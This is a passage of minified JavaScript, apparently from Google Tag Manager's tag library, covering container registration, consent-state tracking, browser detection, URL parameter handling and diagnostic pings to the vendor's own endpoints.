function Wj(){var a=Gc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new Zj,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=Yj());return c};function ak(){return gg(7)&&bk().some(function(a){return a===D(5)})}function ck(){var a;return(a=ig(55))!=null?a:[]}function dk(){return D(6)||"_"+D(5)}function ek(){var a=D(10);return a?a.split("|"):[D(5)]}function bk(){var a=ig(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function fk(){var a=gk(hk()),b=a&&a.parent;if(b)return gk(b)}
function ik(){var a=gk(hk());if(a){for(;a.parent;){var b=gk(a.parent);if(!b)break;a=b}return a}}function gk(a){var b=Wj();return a.isDestination?Vj(a.ctid):b.container[a.ctid]}function jk(){var a=Wj();if(a.pending){for(var b,c=[],d=!1,e=ek(),f=bk(),g={},h=0;h<a.pending.length;g={Bg:void 0},h++)g.Bg=a.pending[h],wb(g.Bg.target.isDestination?f:e,function(l){return function(n){return n===l.Bg.target.ctid}}(g))?d||(b=g.Bg.onLoad,d=!0):c.push(g.Bg);a.pending=c;if(b)try{b(dk())}catch(l){}}}
function kk(){for(var a=D(5),b=ek(),c=bk(),d=ck(),e=function(q,r){var t={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Ec&&(t.scriptElement=Ec);Fc&&(t.scriptSource=Fc);fk()===void 0&&(t.htmlLoadOrder=Tj(t),t.loadScriptType=Uj(t));var u,v;switch(r){case 0:u=function(z){f.container[q]=z};v=f.container[q];break;case 1:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:u=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}u&&(v?(v.state===0&&O(93),oa(Object,"assign").call(Object,v,t)):u(t))},f=Wj(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[dk()]={};jk()}function lk(){var a=dk();return!!Wj().canonical[a]}
function mk(a){return!!Wj().container[a]}function nk(){var a=hk(),b=gk(a);return b&&b.context}function ok(a){var b=Vj(a);return b?b.state!==0:!1}function hk(){return{ctid:D(5),isDestination:gg(7)}}function pk(a,b,c){var d=hk(),e=Wj().container[a];e&&e.state!==3||(Wj().container[a]={state:1,context:b,parent:d},Xj({ctid:a,isDestination:!1},c))}function qk(){var a=Wj().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function rk(){var a={};Ab(Wj().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(Wj().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function sk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function tk(){for(var a=Wj(),b=m(ek()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var uk={},vk=(uk.tdp=1,uk.exp=1,uk.pid=1,uk.dl=1,uk.seq=1,uk.t=1,uk.v=1,uk),wk={};function xk(){return Object.keys(wk).filter(function(a){return wk[a]})}var yk={};function zk(a,b,c){yk[a]=b;(c===void 0||c)&&Ak(a)}function Ak(a,b){wk[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(wk[a]=!0)}function Bk(a){a.forEach(function(b){vk[b]||(wk[b]=!1)})};function Ck(a){a=a===void 0?[]:a;return ej(a).join("~")};var Dk=[];function Ek(a){switch(a){case 1:return 0;case 421:return 20;case 436:return 21;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Fk(a){Dk[a]=!0;var b=Ek(a);b!==void 0&&(Wa[b]=!0)}
Fk(87);
Fk(132);
Fk(20);Fk(72);Fk(113);
Fk(116);Fk(24);lg(6,6E4);lg(7,1);lg(35,50);Fk(37);
Fk(162);Fk(263);Fk(123);
Fk(158);Fk(71);
Fk(38);Fk(103);Fk(101);
Fk(435);Fk(21);
Fk(141);
Fk(185);Fk(197);
Fk(200);Fk(206);Fk(218);Fk(232);
Fk(252);

function Q(a){return!!Dk[a]};function Gk(){return{total:0,jb:0,Se:{}}}function Hk(a,b,c,d){var e=Object.keys(a.Te).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.Te[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Ik(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Hk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Jk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function Kk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var Lk=Gk();function Mk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Nk=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Ok=Math.random(),Pk,Qk=hg(27);Pk=Nk||Ok<Qk;var Rk,Wk=hg(42);Rk=Nk||Ok>=1-Wk;var Xk={},Yk=(Xk[1]={},Xk[2]={},Xk[3]={},Xk[4]={},Xk);function Zk(a,b,c){if(Rk){var d=$k(b,c);if(d){var e=Yk[b][d];e||(e=Yk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));Kk(Lk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ak("mde",!0)}}}function al(a,b){var c=$k(a,b);if(c){var d=Yk[a][c];d&&(Yk[a][c]=d.filter(function(e){return!e.On}))}}
function bl(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function $k(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function cl(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var dl,el;a:{for(var fl=["CLOSURE_FLAGS"],gl=Fa,hl=0;hl<fl.length;hl++)if(gl=gl[fl[hl]],gl==null){el=null;break a}el=gl}var il=el&&el[610401301];dl=il!=null?il:!1;function jl(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var kl,ll=Fa.navigator;kl=ll?ll.userAgentData||null:null;function ml(a){if(!dl||!kl)return!1;for(var b=0;b<kl.brands.length;b++){var c=kl.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function nl(a){return jl().indexOf(a)!=-1};function ol(){return dl?!!kl&&kl.brands.length>0:!1}function pl(){return ol()?!1:nl("Opera")}function ql(){return nl("Firefox")||nl("FxiOS")}function rl(){return ol()?ml("Chromium"):(nl("Chrome")||nl("CriOS"))&&!(ol()?0:nl("Edge"))||nl("Silk")};function sl(){return dl?!!kl&&!!kl.platform:!1}function tl(){return nl("iPhone")&&!nl("iPod")&&!nl("iPad")}function ul(){tl()||nl("iPad")||nl("iPod")};var vl=function(a){vl[" "](a);return a};vl[" "]=function(){};pl();ol()||nl("Trident")||nl("MSIE");nl("Edge");!nl("Gecko")||jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")||nl("Trident")||nl("MSIE")||nl("Edge");jl().toLowerCase().indexOf("webkit")!=-1&&!nl("Edge")&&nl("Mobile");sl()||nl("Macintosh");sl()||nl("Windows");(sl()?kl.platform==="Linux":nl("Linux"))||sl()||nl("CrOS");sl()||nl("Android");tl();nl("iPad");nl("iPod");ul();jl().toLowerCase().indexOf("kaios");ql();tl()||nl("iPod");nl("iPad");!nl("Android")||rl()||ql()||pl()||nl("Silk");rl();!nl("Safari")||rl()||(ol()?0:nl("Coast"))||pl()||(ol()?0:nl("Edge"))||(ol()?ml("Microsoft Edge"):nl("Edg/"))||(ol()?ml("Opera"):nl("OPR"))||ql()||nl("Silk")||nl("Android")||ul();var wl={},xl=null;
function yl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!xl){xl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));wl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];xl[q]===void 0&&(xl[q]=p)}}}for(var r=wl[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];t[x++]=""+E+H+I+M}var fa=0,ba=u;switch(b.length-v){case 2:fa=b[v+1],ba=r[(fa&15)<<2]||u;case 1:var P=b[v];t[x]=""+r[P>>2]+r[(P&3)<<4|fa>>4]+ba+u}return t.join("")};var zl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function Al(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var Bl=/#|$/;function Cl(a,b){var c=a.search(Bl),d=Al(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return zl(a.slice(d,e!==-1?e:0))}var Dl=/[?&]($|#)/;
function El(a,b,c){for(var d,e=a.search(Bl),f=0,g,h=[];(g=Al(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Dl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Fl(a,b,c,d,e,f,g){var h=Cl(c,"fmt");if(d){var l=Cl(c,"random"),n=Cl(c,"label")||"";if(!l)return!1;var p=yl(zl(n)+":"+zl(l));if(!cl(a,p,d))return!1}h&&Number(h)!==4&&(c=El(c,"rfmt",h));var q=El(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||Gl(g);Oc(q,function(){g==null||Hl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Hl(g);e==null||e()},f,r||void 0);return!0};function Il(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);$c.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);return ad.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Zk(a,3,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);Zk(a,2,b[0]);Zk(a,3,b[0]);return cd.apply(null,Aa(b))}function Ml(a){var b=Ea.apply(1,arguments);Zk(a,1,b[0]);Oc.apply(null,Aa(b))}
function Nl(a){var b=Ea.apply(1,arguments);b[0]&&Zk(a,4,b[0]);Qc.apply(null,Aa(b))}function Ol(a){var b=Ea.apply(1,arguments);Zk(a,1,b[2]);return Fl.apply(null,Aa(b))};var Pl={Oa:{Be:0,Ee:1,Mi:2}};Pl.Oa[Pl.Oa.Be]="FULL_TRANSMISSION";Pl.Oa[Pl.Oa.Ee]="LIMITED_TRANSMISSION";Pl.Oa[Pl.Oa.Mi]="NO_TRANSMISSION";var Ql={ba:{Wc:0,Xa:1,hd:2,Dc:3}};Ql.ba[Ql.ba.Wc]="NO_QUEUE";Ql.ba[Ql.ba.Xa]="ADS";Ql.ba[Ql.ba.hd]="ANALYTICS";Ql.ba[Ql.ba.Dc]="MONITORING";function Rl(){var a=Gc("google_tag_data",{});return a.ics=a.ics||new Sl}var Sl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Sl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;lb("TAGGING",19);b==null?lb("TAGGING",18):Tl(this,a,b==="granted",c,d,e,f,g)};Sl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Tl(this,a[d],void 0,void 0,"","",b,c)};
var Tl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&tb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=t;r&&w.setTimeout(function(){l[b]===t&&t.quiet&&(lb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Sl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Ul(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Ul(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&tb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Ul=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Jn=!0)}};Sl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Jn){d.Jn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Vl=!1,Wl=!1,Xl={},Yl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Xl.ad_storage=1,Xl.analytics_storage=1,Xl.ad_user_data=1,Xl.ad_personalization=1,Xl),usedContainerScopedDefaults:!1};function Zl(a){var b=Rl();b.accessedAny=!0;return(tb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Yl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function $l(a){var b=Rl();b.accessedAny=!0;return b.getConsentState(a,Yl)}function am(a){var b=Rl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function bm(){if(!Xa(6))return!1;var a=Rl();a.accessedAny=!0;if(a.active)return!0;if(!Yl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Yl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Yl.containerScopedDefaults[c.value]!==1)return!0;return!1}function cm(a,b){Rl().addListener(a,b)}
function dm(a,b){Rl().notifyListeners(a,b)}function em(a,b){function c(){for(var e=0;e<b.length;e++)if(!am(b[e]))return!0;return!1}if(c()){var d=!1;cm(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function fm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Zl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=tb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),cm(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var gm={},hm=(gm[Ql.ba.Wc]=Pl.Oa.Be,gm[Ql.ba.Xa]=Pl.Oa.Be,gm[Ql.ba.hd]=Pl.Oa.Be,gm[Ql.ba.Dc]=Pl.Oa.Be,gm),im=function(a,b){this.D=a;this.consentTypes=b};im.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Zl(a)});case 1:return this.consentTypes.some(function(a){return Zl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var jm={},km=(jm[Ql.ba.Wc]=new im(0,[]),jm[Ql.ba.Xa]=new im(0,["ad_storage"]),jm[Ql.ba.hd]=new im(0,["analytics_storage"]),jm[Ql.ba.Dc]=new im(1,["ad_storage","analytics_storage"]),jm);var mm=function(a){var b=this;this.type=a;this.D=[];cm(km[a].consentTypes,function(){lm(b)||b.flush()})};mm.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var lm=function(a){return hm[a.type]===Pl.Oa.Mi&&!km[a.type].isConsentGranted()},nm=function(a,b){lm(a)?a.D.push(b):b()},om=new Map;function pm(a){om.has(a)||om.set(a,new mm(a));return om.get(a)};var qm={aa:{bo:"aw_user_data_cache",ai:"cookie_deprecation_label",Pg:"diagnostics_page_id",Ls:"em_registry",xi:"eab",yp:"fl_user_data_cache",Ep:"ga4_user_data_cache",Jp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ei:"ip_geo_fetch_in_progress",Bm:"nb_data",Vp:"page_experiment_ids",Dm:"pld",He:"pt_data",Em:"pt_listener_set",Km:"service_worker_endpoint",Nm:"shared_user_id",Om:"shared_user_id_requested",Dh:"shared_user_id_source"}};var rm=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(qm.aa);
function sm(a,b){b=b===void 0?!1:b;if(rm(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function tm(a,b){var c=sm(a,!0);c&&c.set(b)}function um(a){var b;return(b=sm(a))==null?void 0:b.get()}function vm(a,b){var c=sm(a);if(!c){c=sm(a,!0);if(!c)return;c.set(b)}return c.get()}function wm(a,b){if(typeof b==="function"){var c;return(c=sm(a,!0))==null?void 0:c.subscribe(b)}}function xm(a,b){var c=sm(a);return c?c.unsubscribe(b):!1};var ym=["fin","mcc"],zm=!1;function Am(a){a=a===void 0?!1:a;var b=xk().filter(function(c){return yk[c]!==void 0&&(a||!ym.includes(c))});Bk(b);return b.map(function(c){var d=yk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function Bm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Oj(b)+c+a}
function Cm(a){a=a===void 0?!1:a;if(dj.J&&Rk&&D(5)){var b=pm(Ql.ba.Dc);if(lm(b))zm||(zm=!0,nm(b,Cm));else{a&&zk("fin","1");var c=Am(a),d=Bm(c),e={destinationId:D(5),endpoint:61};a?Ll(e,d,void 0,{Re:!0},void 0,function(){Kl(e,d+"&img=1")}):Kl(e,d);zm=!1;Dm(c)}}}
function Dm(a){if(Q(426)&&Fc&&(Mb(Fc,"https://www.googletagmanager.com/")||gg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Fc){b=new URL(Fc);break a}}catch(c){}b=void 0}b&&Oc(""+Fc+(Fc.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Em(){xk().some(function(a){return!vk[a]})&&Cm(!0)}var Fm;function Gm(){if(um(qm.aa.Pg)===void 0){var a=function(){tm(qm.aa.Pg,xb());Fm=0};a();w.setInterval(a,864E5)}else wm(qm.aa.Pg,function(){Fm=0});Fm=0}
function Hm(){Gm();zk("v","3");zk("t","t");zk("pid",function(){return String(um(qm.aa.Pg))});zk("seq",function(){return String(++Fm)});zk("exp",Ck());Tc(w,"pagehide",Em)};var Im=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Jm=[K.m.zd,K.m.Uc,K.m.yf,K.m.Ub,K.m.mb,K.m.Pa,K.m.eb,K.m.cb,K.m.Gb,K.m.xc],Km=!1,Lm=!1,Mm={},Nm={};function Om(){!Lm&&Km&&(Im.some(function(a){return Yl.containerScopedDefaults[a]!==1})||Pm("mbc"));Lm=!0}function Pm(a){Rk&&(zk(a,"1"),Cm())}function Qm(a,b){if(!Mm[b]&&(Mm[b]=!0,Nm[b]))for(var c=m(Jm),d=c.next();!d.done;d=c.next())if(N(a,d.value)){Pm("erc");break}};function Rm(a){lb("HEALTH",a)};var Sm={},Tm=!1;function Um(){function a(){c!==void 0&&xm(qm.aa.Ce,c);try{var e=um(qm.aa.Ce);Sm=JSON.parse(e)}catch(f){O(123),Rm(2),Sm={}}Tm=!0;b()}var b=Vm,c=void 0,d=um(qm.aa.Ce);d?a(d):(c=wm(qm.aa.Ce,a),Wm())}
function Wm(){function a(b){tm(qm.aa.Ce,b||"{}");tm(qm.aa.Ei,!1)}if(!um(qm.aa.Ei)){tm(qm.aa.Ei,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Xm(){var a=D(22);try{return JSON.parse(jb(a))}catch(b){return O(123),Rm(2),{}}}function Ym(){return Sm["0"]||""}function Zm(){return Sm["1"]||""}
function $m(){var a=!1;return a}function an(){return Sm["6"]!==!1}function bn(){var a="";return a}function cn(){var a="";return a};var dn={},en=Object.freeze((dn[K.m.Tb]=1,dn[K.m.Qg]=1,dn[K.m.ei]=1,dn[K.m.wc]=1,dn[K.m.qa]=1,dn[K.m.Gb]=1,dn[K.m.xb]=1,dn[K.m.Vb]=1,dn[K.m.od]=1,dn[K.m.xc]=1,dn[K.m.cb]=1,dn[K.m.pd]=1,dn[K.m.se]=1,dn[K.m.Ha]=1,dn[K.m.To]=1,dn[K.m.xf]=1,dn[K.m.li]=1,dn[K.m.bh]=1,dn[K.m.ud]=1,dn[K.m.yf]=1,dn[K.m.ep]=1,dn[K.m.yb]=1,dn[K.m.Cf]=1,dn[K.m.hp]=1,dn[K.m.ih]=1,dn[K.m.jl]=1,dn[K.m.Pc]=1,dn[K.m.Qc]=1,dn[K.m.eb]=1,dn[K.m.tl]=1,dn[K.m.Wb]=1,dn[K.m.xd]=1,dn[K.m.yd]=1,dn[K.m.zd]=1,dn[K.m.nh]=1,dn[K.m.si]=1,dn[K.m.Bd]=
1,dn[K.m.Uc]=1,dn[K.m.Cd]=1,dn[K.m.El]=1,dn[K.m.Cc]=1,dn[K.m.Vc]=1,dn[K.m.Si]=1,dn));Object.freeze([K.m.ya,K.m.Ya,K.m.Hb,K.m.lb,K.m.ri,K.m.Pa,K.m.mi,K.m.Qo]);
var fn={},gn=Object.freeze((fn[K.m.vo]=1,fn[K.m.wo]=1,fn[K.m.xo]=1,fn[K.m.yo]=1,fn[K.m.zo]=1,fn[K.m.Do]=1,fn[K.m.Eo]=1,fn[K.m.Fo]=1,fn[K.m.Ho]=1,fn[K.m.je]=1,fn)),hn={},jn=Object.freeze((hn[K.m.Fk]=1,hn[K.m.Gk]=1,hn[K.m.ee]=1,hn[K.m.fe]=1,hn[K.m.Hk]=1,hn[K.m.kd]=1,hn[K.m.he]=1,hn[K.m.qc]=1,hn[K.m.Jc]=1,hn[K.m.rc]=1,hn[K.m.Db]=1,hn[K.m.ie]=1,hn[K.m.sc]=1,hn[K.m.Ik]=1,hn)),kn=Object.freeze([K.m.Tb,K.m.ff,K.m.wc,K.m.pd,K.m.yf,K.m.Ef,K.m.xd,K.m.Cd]),ln=Object.freeze([].concat(Aa(kn))),mn=Object.freeze([K.m.xb,
K.m.bh,K.m.nh,K.m.si,K.m.Zg]),nn=Object.freeze([].concat(Aa(mn))),on={},pn=(on[K.m.X]="1",on[K.m.ka]="2",on[K.m.Z]="3",on[K.m.Ka]="4",on),qn={},rn=Object.freeze((qn.search="s",qn.youtube="y",qn.playstore="p",qn.shopping="h",qn.ads="a",qn.maps="m",qn));function sn(a){return typeof a!=="object"||a===null?{}:a}function tn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function un(a){if(a!==void 0&&a!==null)return tn(a)};function vn(a){return a&&a.indexOf("pending:")===0?wn(a.substr(8)):!1}function wn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Hb();return b<c+3E5&&b>c-9E5};var xn=!1,yn=!1,zn=!1,An=0,Bn=!1,Cn=[];function Dn(a){if(An===0)Bn&&Cn&&(Cn.length>=100&&Cn.shift(),Cn.push(a));else if(En()){var b=D(41),c=Gc(b,[]);c.length>=50&&c.shift();c.push(a)}}function Fn(){Gn();Uc(A,"TAProdDebugSignal",Fn)}function Gn(){if(!yn){yn=!0;Hn();var a=Cn;Cn=void 0;a==null||a.forEach(function(b){Dn(b)})}}
function Hn(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");wn(a)?An=1:!vn(a)||xn||zn?An=2:(zn=!0,Tc(A,"TAProdDebugSignal",Fn,!1),w.setTimeout(function(){Gn();xn=!0},200))}function En(){if(!Bn)return!1;switch(An){case 1:case 0:return!0;case 2:return!1;default:return!1}};var In=!1;function Jn(a,b){var c=ek(),d=bk();D(26);var e=gg(47)?0:gg(50)?1:3,f=Ij();if(En()){var g=Kn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});Dn(g)}}
function Ln(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=En()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=Kn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);Dn(h)}}function Mn(a){En()&&Ln(a())}
function Kn(a,b){b=b===void 0?{}:b;b.groupId=Nn;var c,d=b,e=On,f={publicId:Pn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=In?"OGT":"GTM";c.key.targetRef=Qn;return c}var Pn="",On="",Qn={ctid:"",isDestination:!1},Nn;
